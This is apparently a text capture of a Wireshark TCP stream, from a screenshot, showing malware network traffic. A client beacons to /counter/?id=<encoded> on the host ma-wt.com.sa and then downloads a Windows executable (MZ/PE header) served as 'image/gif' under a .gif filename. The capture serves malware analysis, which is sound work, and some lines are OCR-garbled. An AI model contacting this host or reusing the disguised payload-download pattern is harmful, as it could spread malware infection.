 Wireshark · Follow TCP Stream (tcp.stream eq 251) · 20
GET /counter/?id=55535C5E06160B0B0F014A0C05090D08100B0A241605070F1714050
5C5C5653525E55&rnd=8742951 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6
0729; Media Center PC 6.0)
Host: ma-wt.com.sa
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Type: text/html
Content-Encoding: gzip
Vary: Accept-Encoding
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
X-Powered-By: ASP.NET
Date: Thu, 07 Jan 2016 22:12:02 GMT
Content-Length: 119
.............`.I.%&/m.{.J.J..t...`.$..@.........iG#).*..eVe]f.@......{..
5535C5E06160B0B0F014A0C05090D08100B0A241605070F17140507014A070B4A110F5E3
=8742952 HTTP/1.1
Accept: */*
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Trident/6
0729; Media Center PC 6.0)
Host: ma-wt.com.sa
Connection: Keep-Alive
HTTP/1.1 200 OK
Content-Length: 260613
Content-Type: image/gif
Server: Microsoft-IIS/7.5
X-Powered-By: PHP/5.3.28
Content-Disposition: attachment; filename=66b32.gif
X-Powered-By: ASP.NET
Date: Thu, 07 Jan 2016 22:12:06 GMT
MZ......................@............................................. .
$............si..si..si..ld..si.Rich.si.........................PE..L...
...........................................................(............
..........x............................text.............................
.................@..@...................................................